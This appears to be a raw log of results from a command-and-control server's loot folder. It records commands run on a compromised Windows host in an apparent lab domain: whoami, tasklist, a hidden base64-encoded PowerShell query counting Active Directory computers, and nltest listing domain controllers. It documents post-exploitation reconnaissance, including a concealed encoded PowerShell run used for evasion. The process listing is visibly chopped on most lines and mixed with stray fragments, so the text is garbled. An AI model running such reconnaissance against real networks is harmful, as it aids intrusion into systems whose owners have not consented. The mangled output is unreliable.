 === /opt/c2/loot/result_20260303_160951.json ===
{
    "command": "whoami",
    "output": "capsulecorp\\gokuadm-mak\r\n"
}
Trash
=== /opt/c2/loot/result_20260303_161021.json ===
{
    "command": "tasklist",
    "output": "\r\nImage Name                     PID Session Name        Session#    Mem Usage\r\n========================= ======== ================ ====
ystem Idle Process              0 Services                   0          8 K\r\nSystem                           4 Services                   0        132 K
          136 Services                   0     61,620 K\r\nsmss.exe                       376 Services                   0        436 K\r\ncsrss.exe
es                   0      3,920 K\r\nwininit.exe                    576 Services                   0      5,048 K\r\ncsrss.exe                      584 C
 1      4,216 K\r\nwinlogon.exe                   676 Console                    1     12,676 K\r\nservices.exe                   720 Services
sass.exe                      728 Services                   0     60,852 K\r\nsvchost.exe                    972 Services                   0     21,740 K
          104 Services                   0     11,336 K\r\ndwm.exe                        804 Console                    1     50,252 K\r\nsvchost.exe
es                   0     79,292 K\r\nsvchost.exe                    360 Services                   0      6,468 K\r\nsvchost.exe                    344 S
 0     25,344 K\r\nsvchost.exe                   1032 Services                   0     26,536 K\r\nsvchost.exe                   1132 Services
vchost.exe                   1148 Services                   0     22,656 K\r\nsvchost.exe                   1404 Services                   0     12,744 K
         1652 Services                   0      5,628 K\r\nsvchost.exe                   1692 Services                   0      4,916 K\r\nsvchost.exe
es                   0      5,900 K\r\nsvchost.exe                   2612 Services                   0      5,784 K\r\nfontdrvhost.exe               2768 S
 0      3,888 K\r\nfontdrvhost.exe               2776 Console                    1      4,388 K\r\nspoolsv.exe                   2784 Services
vchost.exe                   2944 Services                   0      8,388 K\r\nsvchost.exe                   2956 Services                   0     26,544 K
tory     2968 Services                   0     28,316 K\r\ndns.exe                       2976 Services                   0     35,840 K\r\nwazuh-agent.exe
es                   0     28,364 K\r\nismserv.exe                   3000 Services                   0      5,788 K\r\ndfsrs.exe                     3008 S
 0     21,620 K\r\nMsMpEng.exe                   3016 Services                   0    134,432 K\r\nMpDefenderCoreService.exe     3024 Services
lms.exe                      3032 Services                   0      3,300 K\r\ndfssvc.exe                    2164 Services                   0      7,600 K
         2388 Services                   0     24,180 K\r\nsvchost.exe                   2552 Services                   0     12,532 K\r\nunsecapp.exe
es                   0      6,736 K\r\nvds.exe                       3600 Services                   0     10,576 K\r\ndllhost.exe                   4196 S
 0     10,724 K\r\nNisSrv.exe                    2720 Services                   0     11,836 K\r\nmsdtc.exe                     4300 Services
vchost.exe                   5236 Services                   0     11,588 K\r\nsihost.exe                    4276 Console                    1     25,000 K
         4076 Console                    1     32,828 K\r\nctfmon.exe                    5900 Console                    1     15,088 K\r\nexplorer.exe
e                    1     82,116 K\r\ntaskhostw.exe                 1072 Console                    1     11,648 K\r\nShellExperienceHost.exe       5816 C
 1     41,096 K\r\nSearchUI.exe                   700 Console                    1     48,376 K\r\nRuntimeBroker.exe             1604 Console
untimeBroker.exe             3356 Console                    1     16,448 K\r\nRuntimeBroker.exe             5104 Console                    1     12,548 K
         5752 Console                    1     23,916 K\r\nchrome.exe                    3228 Console                    1    123,360 K\r\nchrome.exe
e                    1      7,832 K\r\nchrome.exe                    5708 Console                    1     35,604 K\r\nchrome.exe                    2316 C
 1     32,696 K\r\nchrome.exe                    3552 Console                    1     17,656 K\r\nchrome.exe                    5100 Console
hrome.exe                    4644 Console                    1     23,700 K\r\npowershell.exe                2916 Console                    1     75,628 K
          604 Console                    1     16,276 K\r\npowershell.exe                5688 Console                    1     79,968 K\r\nLogonUI.exe
e                    1     40,332 K\r\nLockApp.exe                   4652 Console                    1     39,676 K\r\nRuntimeBroker.exe             5452 C
 1     25,984 K\r\ncmd.exe                       5268 Console                    1      3,880 K\r\ntasklist.exe                  7048 Console
miPrvSE.exe                  5212 Services                   0      8,656 K\r\n"
}
=== /opt/c2/loot/result_20260303_161052.json ===
{
    "command": "powershell -WindowStyle Hidden -EncodedCommand ZQBjAGgAbwAgAEEARABfAEMAbwBtAHAAdQB0AGUAcgBzADoAIAAoAFsAYQBkAHMAaQBTAGUAYQByAGMAaABlAHIAXQAi
GEAcwBzAD0AYwBvAG0AcAB1AHQAZQByACkAIgApAC4ARgBpAG4AZABBAGwAbAAoACkALgBjAG8AdQBuAHQA",
    "output": "AD_Computers:\r\n11\r\n"
}
=== /opt/c2/loot/result_20260303_161122.json ===
{
    "command": "nltest /dclist:",
    "output": "Get list of DCs in domain '' from '\\\\goku-mak.capsulecorp.local'.\r\n    goku-mak.capsulecorp.local [PDC]  [DS] Site: Default-First-Site-N
ted successfully\r\n"
}